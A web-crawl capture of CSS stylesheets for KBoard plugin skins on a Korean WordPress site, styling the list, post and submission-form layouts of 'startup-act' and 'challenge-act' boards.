#kboard-startup-act-admin-list .kboard-list table .kboard-list-category,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-active,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-order,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-startup-act-admin-list .kboard-list table .kboard-list-people,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-startup-act-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-startup-act-admin-editor select,
	#kboard-startup-act-admin-editor input[type=text],
	#kboard-startup-act-admin-editor input[type=email],
	#kboard-startup-act-admin-editor input[type=number],
	#kboard-startup-act-admin-editor input[type=date],
	#kboard-startup-act-admin-editor input[type=password],
	#kboard-startup-act-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-startup-act-admin-list,
#kboard-startup-act-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-startup-act-admin-list,
	#kboard-startup-act-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-admin-list,
	#kboard-startup-act-admin-editor form { width: 100%; }
}

#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-startup-act-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-startup-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-startup-act-admin-editor input[type=text] { width: 80%; }
#kboard-startup-act-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-startup-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-startup-act-admin-editor label.attr-reset-button { display: none; }




/*2018.10.23 pride*/
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media { float: none; width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media label.attr-name { font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media .attr-value a { display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-act/style.css?ver=6.3
body_size: 32768
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #658350 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-challenge-act-list {  }

/* written for admin faq list */
#kboard-challenge-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-challenge-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-challenge-act-list {  }
#kboard-challenge-act-list > .inner-wrap {  }

#kboard-challenge-act-list #title-wrap {  }
#kboard-challenge-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-act-list #article-wrap .article {  }

#kboard-challenge-act-list #article-wrap #cont-header {  }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}

#kboard-challenge-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-challenge-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-challenge-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-challenge-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-challenge-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-challenge-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-challenge-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: 10; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-list #kboard-top-menu { text-align: left; }
	#kboard-challenge-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-challenge-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-challenge-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-challenge-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-challenge-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-challenge-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-challenge-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-challenge-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-challenge-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-challenge-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-challenge-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-challenge-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-challenge-act-document {  }
#kboard-challenge-act-document > .inner-wrap {  }

#kboard-challenge-act-document #title-wrap {  }
#kboard-challenge-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-act-document #document-wrap .article {  }

#kboard-challenge-act-document #document-wrap #cont-header {  }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-challenge-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-challenge-act-document #document-wrap #cont-footer {  }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-challenge-act-editor { background-color: #f9f9f9; }
#kboard-challenge-act-editor > .inner-wrap {  }

#kboard-challenge-act-editor #title-wrap {  }
#kboard-challenge-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-challenge-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-challenge-act-editor form {  }

#kboard-challenge-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-challenge-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-challenge-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-challenge-act-editor .kboard-attr-row label span {  }

#kboard-challenge-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-challenge-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-challenge-act-editor .kboard-attr-title { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-author,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-birth,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


#kboard-challenge-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-challenge-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-challenge-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-editor .kboard-attr-author,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value {}
	#kboard-challenge-act-editor .kboard-attr-row { height: 90px; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 150px!important; width: 100%; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; }

	#kboard-challenge-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-challenge-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-challenge-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
